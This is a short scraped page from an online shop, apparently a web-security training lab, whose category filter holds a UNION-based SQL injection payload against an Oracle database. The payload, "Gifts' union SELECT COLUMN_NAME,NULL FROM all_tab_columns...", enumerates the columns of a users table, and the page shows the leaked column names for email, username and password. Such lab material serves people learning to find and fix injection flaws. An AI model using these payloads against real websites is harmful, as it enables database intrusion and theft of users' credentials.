 Home | My account
WE LIKE TO
SHOP
Gifts' union SELECT COLUMN_NAME,NULL FROM
all_tab_columns WHERE table_name = 'USERS_XAZOCG'-- -
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Pets Toys & Games
EMAIL
PASSWORD_SOBTDF
USERNAME_MJSMWT